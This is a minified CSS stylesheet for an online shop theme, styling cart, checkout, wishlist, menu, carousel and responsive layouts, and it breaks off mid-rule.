.cart_total_price_td{border:none;padding:0 !important}div.total_table{overflow:hidden;background:#FFF}table#cart_summary div.total_table table{width:100%}table#cart_summary .tr-cart-separator-02{border:none}.total_table table{border-top:1px solid #e0e0e0}.total_table table td{background:#fff;border-right:1px solid #e0e0e0 !important}.total_table table td#cart_voucher{background:#e0e0e0;font-weight:bold}div.order_delivery{margin-bottom:30px;border:1px solid #e0e0e0;padding:19px;background:#fff;overflow:hidden}#multishipping_mode_box{background:#fff}.address_add{padding:15px 0 0 0;clear:both}#ordermsg{margin-bottom:30px;margin-top:30px}#ordermsg .txt{width:100%;float:none;display:block}#ordermsg textarea{width:99%}h3.carrier_title{text-transform:uppercase}#order .delivery_options_address h3{background:none;text-shadow:none;text-transform:none}.delivery_options{border:none;background:#f3f3f3}#order .delivery_option.item{background:#f3f3f3}#order .delivery_option label{padding-top:10px;padding-bottom:10px}#order .delivery_option_radio{margin-top:30px}#order-detail-content table tfoot > tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}#HOOK_PAYMENT .wrap_indent{padding-bottom:5px}.payment_module{border:none;padding:0 0 15px}.payment_module a{text-transform:none;font:normal 16px/49px "LMRoman10Regular"}.payment_module a:hover{text-decoration:none}.back_to_orders{line-height:30px}.back_to_orders img{vertical-align:top}.adresses_bloc .item{margin-right:6%}#cart_block .price{float:none}#cart-price-precisions{width:150px;float:left}.attribute_fieldset label{margin-right:5px}#product_reference{clear:both;padding-bottom:3px}#product_reference .editable{font-family:"Times New Roman"}#guest-tracking #center_column{width:100%}#availability_statut{clear:both}.product_footer{margin-top:40px}.product-manufacturer,#product_condition{padding-bottom:3px;clear:both}table#cart_summary tr.cart_item.even{background-color:#fff !important}#HOOK_SHOPPING_CART_EXTRA{padding:20px 0 0 0}#container_express_checkout{margin-right:-40px}#HOOK_SHOPPING_CART #crossselling{width:100%;margin:0}#HOOK_SHOPPING_CART #productscategory_slider,#HOOK_SHOPPING_CART #productscategory_slider .nbs-flexisel-inner{width:100% !important}ul.address li,.addresses ul.address li{line-height:24px}#gift_div #gift_message,#order #message{width:calc(100% - 12px);border:1px solid #e0e0e0;height:100px}.carousel_img{width:80px;height:auto}.wlp_bought_list .product_image a{display:block;position:relative}.wlp_bought_list .product_image a img{width:100%;height:auto}#module-blockwishlist-mywishlist #center_column{width:100%}#module-blockwishlist-mywishlist #mywishlist fieldset,#module-blockwishlist-mywishlist .wishlisturl{background-color:#FFF;border:1px solid #e0e0e0;border-radius:0}#mywishlist td.wishlist_delete{border-right:1px solid #e0e0e0}#mywishlist #block-history th{text-indent:10px;background:#FFF}#layered_block_left .color-option{border:1px solid #fff;box-shadow:0 0 1px rgba(0,0,0,1);margin-left:1px}.blockstore img{width:100%;height:auto}#white_bg .customerprivacy p.required{width:40px;float:left}#white_bg .customerprivacy label{width:90%;float:left;padding:0}#white_bg .account_creation.customerprivacy{background-color:transparent;border:none}h3#new_account_title{border-bottom:1px solid #ccc}.mobile-title{display:none}#product_comments_block_tab{max-height:300px;-ms-overflow-y:auto;overflow-y:auto}#product_comments_block_tab div.comment div.comment_details{width:100% !important}.countdown > div{width:19%;display:inline-block;margin:0 3px;background:rgba(233,233,233,.7);color:#555;text-align:center;font-size:18px;line-height:20px;padding:6px 2px;max-width:300px;font-family:LMRoman10Regular}.countdown > div span{font-size:11px;line-height:12px;display:block}#bottom-map{width:100%;height:400px}.wide-bottom-map{margin-top:120px}.wide-bottom-map .page_width{position:relative}.quick-contact{width:34%;position:absolute;right:0;top:0;z-index:9;height:400px}.qc-indent{padding:50px 30px}.qc-container{position:absolute;z-index:9;top:0;left:0;width:100%}.wide-bottom-map{position:relative}.quick-contact h3{text-transform:uppercase;color:#fff;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.3);margin-bottom:20px;font-size:17px;line-height:17px;position:relative}.quick-contact h3:after{content:"";width:100%;border-bottom:1px solid rgba(255,255,255,0.3);position:absolute;bottom:1px;left:0;height:1px}.contact-form-box input::-webkit-input-placeholder,.contact-form-box textarea{font-family:Verdana}.quick-contact input:not(.button),.quick-contact textarea{border:none;height:30px;line-height:20px;padding:5px 0 5px 15px;text-transform:uppercase;width:calc(100% - 15px);margin-bottom:10px;color:#aaa}.quick-contact textarea{height:110px}.quick-contact input.button{padding-left:30px;padding-right:30px;text-transform:uppercase}#popupouter{position:absolute;width:400px;top:50%;left:50%;margin:-28px 0 0 -268px;z-index:99999;background:#fff;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75);text-align:center}.jqifade{position:absolute;background-color:#777}div.jqi{font-family:Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:14px;line-height:50px;text-align:left;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75)}div.jqi .jqiclose{position:absolute;top:0;right:0;width:100%;cursor:pointer;text-indent:-9999px}div.jqi .jqititle{padding:5px 10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi .jqimessage{padding:10px;line-height:20px;color:#444;text-align:center}div.jqi .jqibuttons{text-align:right;padding:5px 0 5px 0;border:solid 1px #eee;background-color:#f4f4f4}div.jqi button{padding:3px 10px;margin:0 10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#ffffff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi button.jqidefaultbutton{background-color:#BF5E26}.jqiwarning .jqi .jqibuttons{background-color:#BF5E26}body.wdt480 #views_block #view_scroll_left,body.wdt480 #views_block #view_scroll_right{display:none !important}.jqi .jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi .jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi .jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi .jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi .jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi .jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi .jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi .jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi .jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}.success_inline{background:#f00;display:block;padding:5px;color:#fff;border-radius:6px;margin-bottom:5px;font-size:15px}ul.footer_links{padding:20px 0 0 0;border-top:1px solid #d6d4d4;margin-top:20px}ul.footer_links li{margin-right:10px}#cart_summary span.old-price,.old-price{text-decoration:line-through;color:#CCC;font-weight:100}#cart_summary span.price-percent-reduction.small{font-size:12px;line-height:12px;color:#F00;vertical-align:top}table#cart_summary .cart_quantity span{font-size:22px;line-height:32px}.product-count,.showall{display:inline-block;vertical-align:top;line-height:30px}.comments_note > span.quant{display:none !important}.svgic{display:inline-block;vertical-align:top;width:20px;height:20px;fill:currentColor;pointer-events:none}.homemodule{margin-top:70px}body #white_bg #pattern .altview{display:none}.w50p{width:50%}.title-table{margin-bottom:30px}.title-table td{padding:0}.title-wing{display:inline-block;content:"";height:1px;border-top:1px solid #e6e5e5;border-bottom:1px solid #e6e5e5;vertical-align:middle;width:100%}.carousel-title h3{font-size:25px;line-height:46px;text-transform:uppercase;white-space:nowrap;padding:0 73px}.carousel-title{position:relative}.flexisel-nav{border:1px solid #e6e5e5;box-shadow:0 0 0 1px #fff,0 0 0 2px #e6e5e5;width:39px;height:39px;text-align:center;cursor:pointer}.carousel-title .flexisel-nav{position:absolute;left:0;top:2px;color:#a7a6a0}.flexisel-nav:hover{color:#fff;border:1px solid rgba(255,255,255,0.2)}.carousel-title .flexisel-nav.nbs-flexisel-nav-right{left:auto;right:0}.flexisel-nav .svgic{width:23px;height:23px;margin-top:9px}.nbs-flexisel-ul{list-style:none;width:10000%;position:relative}.nbs-flexisel-item{float:left}@media only screen and (min-device-width :768px) and (max-device-width :1024px){#search_block_top .searchbutton{-webkit-appearance:button;border-radius:0}#search_block_top #search_query_top{border-radius:0;background:#fff;box-shadow:none}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation:landscape){.promo_section ul li{width:225px;height:218px;margin-right:9px;margin-top:20px}.promo_section ul li .promoborder{height:216px;width:224px}#productsCarousel ul li{width:162px}#productsCarousel ul li a.slide-animate{width:160px}#productsCarousel ul li a.slide-animate img{width:160px}}.products-module .slide-animate .quick-view{position:absolute;top:3px;right:3px;width:36px;height:36px;border:1px solid #e6e6e6;text-align:center;background-color:#FFF;opacity:0;cursor:pointer;z-index:99}.products-module .quickview .quick-view{background:transparent;border:none}.products-module .slide-animate .quick-view:hover .svgic{color:#999}#productsCarousel_single .products-module .function_button a .svgic{color:#fff}.products-module .slide-animate .quick-view .svgic{margin-top:8px;color:#b0adad}.products-module li:hover .slide-animate .quick-view{opacity:1}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1}.touch .promo_section ul li:hover .productInfo{top:150px}.touch .promo_section li:hover .productInfo .info{opacity:1;filter:alpha(opacity=100)}.touch .promo_section li:hover .price_with_reduction{opacity:0;filter:alpha(opacity=0)}.touch #productsCarousel li:hover .price span{opacity:1}.touch #productsCarousel .price .exclusive{opacity:1;top:40px}.touch #productsCarousel .price{height:70px}#carrier_area table.resume.table.table-bordered td:nth-child(3){width:50% !important}#voucher .button{margin-top:5px;height:26px;width:60px;border:0;color:#fff;padding:0;font:normal 14px/26px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}#voucher .button:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}.cart_discount_name{text-indent:15px}@media (max-width:1024px){#cart_block #cart-buttons .button_small{display:none !important}}.menu-info{list-style-type:none}.menu-info li{float:left;text-align:center}.main-section-cmsp{text-align:center}.main-section-cmsp h2{font-size:30px;line-height:50px;margin:10px 0;padding:0}.main-section-cmsp .rei-indent img{max-width:100%;height:auto;margin-bottom:15px}.main-section-cmsp .rei-indent{line-height:18px}.ac-container label.ac-label:after{background-image:url([data-uri])}.ac-container input:checked + label.ac-label:after{background-image:url([data-uri])}.sf-menu,.mobileMenu{background-image:url([data-uri])}.desktopView .sf-menu > li,.sf-menu-wrapper.open .mobileMenu{background-image:url([data-uri])}.categoryImg,.promo_section ul li .promoborder,.camera_loader,.loader-bg,.theme-default .nivoSlider{background-image:url([data-uri])}.mobileMenu div.mobileMenuContainer{background-image:url([data-uri])}body .purechat-widget img,body .purechat-window img{vertical-align:top}body .purechat-widget .purechat-widget-title-link,body .purechat-window .purechat-widget-title-link{display:inline-block;margin-bottom:5px}.purechat-widget .purechat-expanded,.purechat-widget .purechat-collapsed-outer{padding:0 !important}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}a,.block_hidden_only_for_screen,table.std th,table.std tr,table.table_block th,table.table_block tr,#footer .block .block_content ul li,.ac_results li,ul.camera_pag_ul li span,.wrapper-dropdown .dropdown,.wrapper-dropdown .dropdown li,.smooth02{transition:all .2s ease-in-out}.smooth05{transition:all .5s ease-in-out}#at15s a,#productscategory_scroll_left,#productscategory_scroll_right,#crossselling_left,#crossselling_right,.submenu{transition:none}.dib{display:inline-block;vertical-align:top}.hidden{display:none !important;visibility:hidden !important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.posrel{position:relative}.total-compare-val{font-weight:normal}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bg{background-color:#e17365}#white_bg .main_bg_hvr:hover{background-color:#e17365}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bord{border-color:#e17365}#white_bg .main_bord_hvr:hover{border-color:#e17365}#white_bg .main_color_hvr:hover{color:#e17365}#white_bg .main_color{color:#e17365}#white_bg .bshadow{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .second_color{color:#c5988b}#white_bg .sec_bg{background-color:#c5988b}#white_bg .sec_bg_hvr:hover{background-color:#c5988b}#white_bg .sec_bshadow{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .grayshadow{box-shadow:0 0 0 1px #7a7975,0 0 0 2px #7a7975;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}.price,.old_price{font-family:"MyriadPro-Regular"}#white_bg .lmroman{font-family:"MyriadPro-Regular"}#white_bg .lmromancaps{font-family:"DINPro-Medium"}#white_bg .lmromandemi,.block h4,body .flexmenu > ul > li > a{font-family:"Verdana"}#white_bg .trajan{font-family:"TrajanProRegular"}#white_bg .lmromandunh{font-family:"LMRomanDunhill10Regular"}#addresses .bloc_adresses .address ul.box{margin-bottom:30px}#addresses .bloc_adresses .address .alternate_item{margin-right:30px}.myaccount-link-list .icon-refresh svg{width:22px;height:22px;color:#999;margin-top:17px}@media (min-width:1170px){#category .view_grid .product_list p ~ li:nth-child(4n+4){margin-right:26px}#category .view_grid .product_list p ~ li:nth-child(4n+5){margin-right:0}}.fancybox-iframe{height:550px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}#module-ps_checkout-PaymentCard16 #center_column #card-number iframe,#module-ps_checkout-PaymentCard16 #center_column #expiration-date iframe,#module-ps_checkout-PaymentCard16 #center_column #cvv iframe{height:30px !important;border:1px solid #ccc !important;padding:3px !important}@media (max-width:727px){.theme_controller{display:none}body #header #shopping_cart:hover{width:100%}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}body #shopping_cart > a{height:35px}body #pk_customlinks ul{text-align:left}body #pk_customlinks li a span{font-size:12px}body #pk_customlinks > ul > li{border:none;padding:0}body #pk_customlinks > ul > li li{text-align:left}body #pk_customlinks li a{color:#666}body #pk_customlinks .dd_container{width:100%}body .flexmenu > ul > li div.submenu{opacity:1}body .mobileMenuTitle{display:block;background:url([data-uri]) no-repeat 97% 50%;width:100%;font-size:23px;cursor:pointer;height:56px;text-indent:20px;line-height:56px;color:#000;text-transform:uppercase;font-size:23px;font-weight:normal}body .flexmenu > ul{width:100%;position:relative;z-index:9}body .mobile-visible .mobileMenuTitle{display:block}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:5px 0 0 0 !important}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;padding-top:15px}.flexmenu > ul > li:hover div.submenu{visibility:visible}body .mobile-visible > ul{display:block;position:absolute;top:66px;left:0;width:100%;z-index:99999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul > li:first-child{line-height:27px;width:auto;float:none;height:auto;display:block;overflow:hidden;position:relative;text-align:center;margin:20px}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:26px !important;padding:12px 0 !important;display:block;height:auto;width:100%;text-indent:25px;color:#000;text-transform:uppercase;font-size:19px}body .mobile-visible li{}body .mobile-visible ul ul li{}body .mobile-visible ul ul li a{font-size:20px;font-family:Verdana;text-transform:none !important}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{border-radius:50%;width:50px;height:50px;display:block;background-position:50% 50%;background-repeat:no-repeat;background-color:transparent;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.flexmenu ul li div.submenu{visibility:visible}body .flexmenu ul li li a{font-size:16px !important;font-family:Georgia;color:#333}body .flexmenu ul li li li a{font-size:14px;text-indent:10px}.flexmenu div.submenu .main-section{min-height:0}body ul.main-section-links ul.main-section-sublinks li a{color:#333 !important}.submenu,.submenu *{-moz-transition:none;-webkit-transition:none !important;-o-transition:none;transition:none}body .flexmenu .price{margin-left:10px}body .flexmenu .main-section ul.main-section-products li img{margin:0}body #aw_slider_container{height:auto}#product_list .view_button{display:none}#productsCarousel .price{height:40px}.sticky{background:none}body .mobile-visible > ul li a{text-align:left}.flexmenuitem > a > span{background:none;text-indent:0}body .mobile-visible .flexHover .submenu{padding-top:0}.flexmenuitem .submenu .main-section-links li a{font-family:Georgia;font-size:16px;padding-left:20px}body #pk_customlinks{height:auto}#pk_customlinks li:nth-child(4),#pk_customlinks li:nth-child(5),#pk_customlinks li:nth-child(6),#pk_customlinks li:nth-child(7),#pk_customlinks li:nth-child(8){display:none}#pk_customlinks li{width:33.3%;text-align:center}body #pk_customlinks ul li a{height:auto}body #pk_customlinks ul li > a:hover,body #pk_customlinks ul li:hover > a{color:#333 !important}body .dd_cont,body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:100%}body #white_bg .main-section-links li{height:auto;padding:0 !important}body .watchlist,body .favoritelist,body #pk_wishlist{top:25px}body #pk_customlinks .watchlist ul li img,body #pk_customlinks #pk_wishlist dl dt img,body #pk_customlinks .favoritelist ul li .favProdImage img{width:104px}body #pk_customlinks .text_desc{width:300px;text-align:left;margin-left:25px}body #pk_customlinks .text_desc a{color:#fff;font-size:20px;line-height:26px;font-family:"lm_roman_demi_10regular"}body #pk_customlinks .text_desc .price{line-height:30px;font-size:26px;padding-top:10px;font-family:LMRoman10Regular}#pk_customlinks li ul li .remove,#pk_customlinks li ul li .ajax_cart_block_remove_link,#pk_customlinks li dl dt .ajax_cart_block_remove_link{width:20px;height:20px;line-height:20px !important}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}#layer_cart{width:90%;left:50%;margin-left:-45%}#cart_summary .product-name{display:inline-block}#left_column > .dd_el_mobile{display:block}#left_column > .dd_container_mobile{display:none}#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto}body #header #header_logo,.logo-container{left:0 !important;text-align:center}#header .cart_block{top:36px !important}.cart_block .cart_block_list .remove_link,.cart_block .cart_block_list .remove_link a{width:28px;height:28px}#header .cart_block .product-atributes{line-height:30px}.cart_block .svgic.svgic-cross{width:20px;height:20px}#footer #newsletter_block_left{padding-left:0;padding-right:0}#footer #newsletter_block_left form{width:100%}#footer #newsletter_block_left h4{border:none;width:100%;background:none}#newsletter_block_left .block_content{float:none;width:100%}body .newsletter-bg{height:160px}#scrollTop{right:20px !important}#footer .block .block_content ul li,#footer .block .block_content ul li a{line-height:26px}#isotopeSort li .isotope_bottom_block .ajax_add_to_cart_button{opacity:1;top:10px}.preset1 .flexmenu-container{border:none}.tab-slider-wrapper{width:100% !important}.testimonials-wrapper,body .flexmenu > ul > li.narrow div.submenu{width:100%}body .flexmenu > ul > li li a{margin-top:15px}#white_bg #center_column{width:100% !important}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}body .flexmenu > ul{height:auto !important}.ph_simpleblog.simpleblog-recent .blog-main-image{height:140px}div.pagination{height:auto;margin-bottom:20px}#white_bg #homepage-slider .homeslider-description{width:100%;top:50px;right:0;left:auto}.quick-contact{width:100%}.pk_aboutus_block a{display:block;margin-bottom:20px}.pk_aboutus_block a,.pk_aboutus_text{width:100%;float:none}#shopping_cart{-webkit-transition:all 0;-moz-transition:all 0;-o-transition:all 0;-ms-transition:all 0;transition:all 0}#pk_features{height:600px}#pk_features li{width:100%;margin:0 0 10px}#pk_features .page_width{padding-top:20px}#pk_features h4{padding-bottom:10px}#pk_features .img-wrapper{width:40px;height:40px}#pk_features .pkf-indent{padding:10px 20px}#newsletter_block_ext .col p{margin-bottom:0}#minic_slider .nivo-caption{padding:0;width:100%;top:10%}.nivo-capt span{display:none}.nivo-caption div h3{margin:0}.nivo-caption h2{line-height:50px;font-size:50px}.isotope_bottom_block{padding-bottom:15px}.videobg-indent{width:100%}#pk_videobg h4{font-size:16px}#pk_videobg h6{font-size:20px;line-height:24px}#pk_videobg .page_width{padding-top:0}#videobgWrapper{top:0 !important}#pk_videobg{height:auto}.flexmenu_ul > li:nth-child(2) a{padding-left:20px}#layer_cart .layer_cart_product .layer_cart_product_info{clear:both}#layer_cart .layer_cart_product .product-image-container{margin-bottom:20px}#pattern #new_account_form .checkbox{margin-left:0}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{padding:6px 10px;width:120px}#pattern #new_account_form .radio-inline label{width:auto}#pk_features li img{display:block;max-width:30px;max-height:30px;position:absolute;margin:auto;top:0;left:0;right:0;bottom:0}}@media (max-width:980px){#pk_customlinks .svgic{display:inline-block;margin-bottom:11px}#pk_customlinks li{margin:0;line-height:36px}}@media (max-width:768px){.accept_cookies.button{margin-top:3px;display:block}#my-account ul.myaccount-link-list li{width:100%}}@media (max-width:480px){.touch #newsletter_block_popup input#newsletter-input-popup{line-height:43px;padding:0 7px}}@media (max-width:480px){#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto;margin-top:15px}}@media (min-width:1170px){#page,#pattern .page_width,.sticky > ul{width:1170px}#header_logo span.logo{display:inline-block;width:600px}#isotope li{margin-right:22px}#footer .block,#footer #twitter-feed{width:250px;margin-right:50px}.view_grid .product_list > li{margin-right:26px}body .view_grid .product_list > li:nth-child(4n+4){margin-right:0}.simpleblog-recent .blog-post-info{width:270px}.simpleblog-recent figure{width:270px;margin-right:30px}.product_list > li .right_block{width:175px}.product-info{width:410px}.product_list > li{padding:20px}.view_list .product_list .product-image-container{width:200px}.view_list .product_list > li{margin-bottom:25px}.view_list .product_list > li .ajax_add_to_cart_button{padding:10px 20px;font-size:15px}#pb-left-column{width:525px}#pb-right-column{width:600px}#pb-right-column #image-block{width:462px;margin-right:12px}#pb-right-column #views_block{width:112px}#thumbs_list_frame li{width:112px !important}#thumbs_list_frame img,#thumbs_list_frame li a{width:110px}#thumbs_list_frame li{margin-top:9px}#left_column{width:270px}.promo_section ul li a.imgLink{width:266px;height:266px}#create-account_form,#authentication #login_form{width:540px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:370px}#create-account_form #email_create,#login_form #passwd,#login_form #email{line-height:30px;height:28px}#new_account_form .gender-line .radio-inline label{width:auto;padding-left:0}.authentication .cart_navigation > span{margin-left:163px;line-height:30px}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}#promo_show{height:auto}.ph_simpleblog .ph_col_small .post-info{width:517px}.ph_simpleblog .post-info{width:700px}.ph_simpleblog .ph_col_medium .post-item{width:790px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:950px}.main-section.only-left ul.main-section-links > li:nth-child(4n+4),.main-section.only-right ul.main-section-links > li:nth-child(4n+4){margin-right:20px}.main-section.only-left ul.main-section-links > li:nth-child(5n+5),.main-section.only-right ul.main-section-links > li:nth-child(5n+5){margin-right:0}#newsletter_block_ext .col{height:290px}}@media (max-width :1170px){.c_block{display:none}}@media (min-width :980px) and (max-width :1170px){#white_bg .newsletter_soc li{margin:0 1px}#header_logo span.logo{width:500px;display:inline-block}.promo_section .productInfo .info .clearfix{padding:15px 15px 0 15px}.touch .promo_section ul li:hover .productInfo,.productInfo{top:110px}.promo_section li .price_with_reduction{padding-top:35px}.facebook-box .fb_followers li{margin-right:18px}.facebook-box .fb_followers li:nth-child(3n+3){margin-right:0}#white_bg #center_column.column_exist{width:710px}#left_column{width:220px}body .column_exist #isotope li{width:214px}#isotope li .button.exclusive{display:none}body #pk_customlinks > ul > li{padding:0 10px}.flexmenu .sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(5n+5){margin-right:0}body .product-info{width:325px}body .right_block{padding-top:15px}body .view_grid .product_list > li:nth-child(3n+3){margin-right:0}.view_grid .product_list > li{width:223px}.tab-titles h3{font-size:13px}#newsletter_block_ext .col .indent{padding-top:30px}#newsletter_block_ext .col{height:230px}}@media (min-width:1024px){.views{margin-left:20px}#columns #layered_block_left ul li label.layered_color a{line-height:16px !important}#columns #layered_block_left ul li label.layered_color{line-height:16px !important;display:inline-block;vertical-align:top;padding-left:4px}.nbrItemPage label{line-height:22px}.subcat_3{margin-bottom:15px}}@media (min-width :980px) and (max-width :1024px){.view_grid .product_list > li:nth-child(4n+4){margin-right:0;clear:right}.touch .promo_section ul li{width:226px;height:218px;margin-right:8px}.touch .promo_section ul li.odd{margin-right:0}.touch .promo_section ul li.top_item{margin-top:0}}@media (min-width:980px){#currencies_block_top a{height:20px}#currencies_block_top b{background-position:0 7px}#currencies_block_top{float:right}li.flexmenuitem:first-child > a{padding-left:0 !important}}@media (min-width:728px){#contact .col-xs-12.col-md-6{width:100%}.flexmenuitem > a span{position:relative}.flexmenuitem > a span:before{width:0;transition:all 0.3s}.flexmenuitem > a span:hover{background-color:transparent}.flexmenuitem:hover > a span:before{content:"";height:5px;position:absolute;bottom:3px;left:0;width:100%}body .flexmenu > ul > li > a span{display:inline-block;height:43px}.ajax_cart_quantity.mobile_cart_num{display:none !important}.menu-info li{width:23%;margin-right:2%}}@media (max-width:979px) and (min-width:728px){#header_logo{margin-top:80px}#header{height:200px}#shopping_cart,#search_block_top{top:180px}div.view_grid ul.product_list li .ajax_add_to_cart_button{width:30px;text-indent:-9999px;position:relative;padding-left:0;padding-right:0}.product_list > li .right_block{width:272px;text-align:left}div.view_grid ul.product_list li .ajax_add_to_cart_button i{background:url([data-uri]) no-repeat 50% 50%;position:absolute;top:0;left:0;width:30px;height:30px}#product #thumbs_list_frame li{width:62px !important}.blockproductscategory #productscategory_slider{margin:0 11px}.touch div.view_grid #product_list li .button,.touch div.view_grid #product_list li .exclusive{top:0 !important}.flexmenu > ul > li.narrow div.submenu{left:9px}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:100%;margin:0 auto}.sticky .flexmenu{width:728px;margin:0 auto}body .flexmenu > ul > li > a{padding:0 8px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:508px}.flexmenu div.submenu .main-section.two-columns{width:394px}body .flexmenu div.submenu .main-section.only-left li:nth-child(3n+3),body .flexmenu div.submenu .main-section.only-right li:nth-child(3n+3){margin-right:0}body .flexmenu div.submenu .main-section.only-left li:nth-child(4n+4),body .flexmenu div.submenu .main-section.only-right li:nth-child(4n+4){margin-right:20px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:142px}body .flexmenu .main-section ul.main-section-products li{width:120px;margin-right:22px}body .flexmenu .main-section.two-columns ul.main-section-products li{width:115px;margin-right:18px}body .flexmenu .main-section.two-columns ul.main-section-links > li{width:114px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.two-columns li:nth-child(3n+3){margin-right:18px}body 